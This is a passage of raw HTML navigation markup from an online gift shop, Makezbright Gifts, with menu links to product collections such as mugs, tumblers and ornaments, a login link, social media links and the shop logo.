  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-friend" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Friend
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/friend-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Friends
                                              </a>
                                            </li><li>
                                              <a href="/collections/besties-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Besties
                                              </a>
                                            </li><li>
                                              <a href="/collections/co-worker-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coworkers
                                              </a>
                                            </li><li>
                                              <a href="/collections/sister-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sisters
                                              </a>
                                            </li><li>
                                              <a href="/collections/brother-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brothers
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/couple-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Couple 
                                  </a></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Pet
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-pet" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Pet
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/dog-lover-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dog Lover
                                              </a>
                                            </li><li>
                                              <a href="/collections/cat-lover-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cat Lover
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-6">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Hobby
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-hobby" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Hobby
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/reading-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Reading
                                              </a>
                                            </li><li>
                                              <a href="/collections/camping-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Camping
                                              </a>
                                            </li><li>
                                              <a href="/collections/fishing-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fishing
                                              </a>
                                            </li><li>
                                              <a href="/collections/travel-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Travel
                                              </a>
                                            </li><li>
                                              <a href="/collections/drawing-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Drawing
                                              </a>
                                            </li><li>
                                              <a href="/collections/cooking-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cooking
                                              </a>
                                            </li><li>
                                              <a href="/collections/jogging-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Jogging
                                              </a>
                                            </li><li>
                                              <a href="/collections/beer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Beer
                                              </a>
                                            </li><li>
                                              <a href="/collections/gym-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gym
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-7">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Profession
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-profession" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Profession
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/nurse-doctor-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Nurse/ Doctor
                                              </a>
                                            </li><li>
                                              <a href="/collections/lawyer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lawyer
                                              </a>
                                            </li><li>
                                              <a href="/collections/engineer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Engineer
                                              </a>
                                            </li><li>
                                              <a href="/collections/teacher-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Teacher
                                              </a>
                                            </li><li>
                                              <a href="/collections/officers-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Officers
                                              </a>
                                            </li><li>
                                              <a href="/collections/fire-fighter-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fire fighter
                                              </a>
                                            </li><li>
                                              <a href="/collections/police-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Police
                                              </a>
                                            </li><li>
                                              <a href="/collections/soldier-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Soldier
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-8">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Sport
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sport" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Sport
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/basketball-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Basketball
                                              </a>
                                            </li><li>
                                              <a href="/collections/baseball" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Baseball
                                              </a>
                                            </li><li>
                                              <a href="/collections/soccer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Soccer
                                              </a>
                                            </li><li>
                                              <a href="/collections/golf-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Golf
                                              </a>
                                            </li><li>
                                              <a href="/collections/tennis-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Tennis
                                              </a>
                                            </li><li>
                                              <a href="/collections/volleyball-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Volleyball
                                              </a>
                                            </li><li>
                                              <a href="/collections/boxing-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Boxing
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/tools/order_tracking_status" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Track Order
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://makezbrightgifts.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://facebook.com/superherogift" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/makezbright_family_gifts" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@makezbrightgifts" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 75.0%"
            
          ><img src="//makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=500" alt="Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=50 50w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=100 100w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=150 150w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=200 200w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=250 250w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=300 300w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=400 400w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=500 500w" width="110" height="82.5" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Product</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/christmas-ornament-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Christmas Ornaments 🔥
                                </a></li><li><a href="/collections/wine-tumbler" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wine Tumbler
                                </a></li><li><a href="/collections/20oz-tumbler-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  20oz Tumbler 
                                </a></li><li><a href="/collections/drinking-jar-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Drinking Jar 🔥
                                </a></li><li><a href="/collections/mug-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mugs 🔥
                                </a></li><li><a href="/collections/t-shirt-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  T-Shirts
                                </a></li><li><a href="/collections/wooden-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wooden Art
                                </a></li><li><a href="/collections/accent-mug-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accent Mug
                                </a></li><li><a href="/collections/acrylic-tumbler-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Acrylic Tumbler 
                                </a></li><li><a href="/collections/hoodie-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hoodie
                                </a></li><li><a href="/collections/cap-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cap 
                                </a></li><li><a href="/collections/hat-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hat 
                                </a></li><li><a href="/collections/bikini-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bikini
                                </a></li><li><a href="/collections/hawaii-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hawaii 
                                </a></li><li><a href="/collections/tote-bag-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tote Bags
                                </a></li><li><a href="/collections/keychain-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Keychains
                                </a></li><li><a href="/collections/phone-case-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Phone Cases
                                </a></li><li><a href="/collections/blanket-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Blankets
                                </a></li><li><a href="/collections/doormat-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Doormats
                                </a></li><li><a href="/collections/pillow-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pillows
                                </a></li><li><a href="/collections/acrylic-plaque-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Acrylic Plaques
                                </a></li><li><a href="/collections/glass-candle-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Glass Candle
                                </a></li><li><a href="/collections/poster-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Poster
                                </a></li><li><a href="/collections/canvas-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Canvas
                                </a></li><li><a href="/collections/woodsign-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wood Sign
                                </a></li><li><a href="/collections/flag-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Flag
                                </a></li><li><a href="/collections/beach-towel-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Beach Towel
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Collections</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Occasion </span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/mother-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mother&#39;s day 
                                        </a>
                                      </li><li>
                                        <a href="/collections/father-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Father&#39;s day 
                                        </a>
                                      </li><li>
                                        <a href="/collections/graduation-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Graduation
                                        </a>
                                      </li><li>
                                        <a href="/collections/summer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Summer 
                                        </a>
                                      </li><li>
                                        <a href="/collections/fall-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fall 
                                        </a>
                                      </li><li>
                                        <a href="/collections/haloween-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Halloween 
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas
                                        </a>
                                      </li><li>
                                        <a href="/collections/patricks-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Saint Patrick&#39;s Day
                                        </a>
                                      </li><li>
                                        <a href="/collections/first-communion-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Communion
                                        </a>
                                      </li><li>
                                        <a href="/collections/valentines-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Valentine&#39;s day 
                                        </a>
                                      </li><li>
                                        <a href="/collections/anniversary-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Anniversary
                                        </a>
                                      </li><li>
                                        <a href="/collections/the-first-house-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          First house
                                        </a>
                                      </li><li>
                                        <a href="/collections/wedding-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wedding
                                        </a>
                                      </li><li>
                                        <a href="/collections/birthday-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Birthday
                                        </a>
                                      </li><li>
                                        <a href="/collections/the-frist-baby-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          First Baby
                                        </a>
                                      </li><li>
                                        <a href="/collections/retirement-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Retirement
                                        </a>
                                      </li><li>
                                        <a href="/collections/sympathy-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sympathy 
                                        </a>
                                      </li><li>
                                        <a href="/collections/housewarming-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Housewarming
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Family </span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/family-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Family
                                        </a>
                                      </li><li>
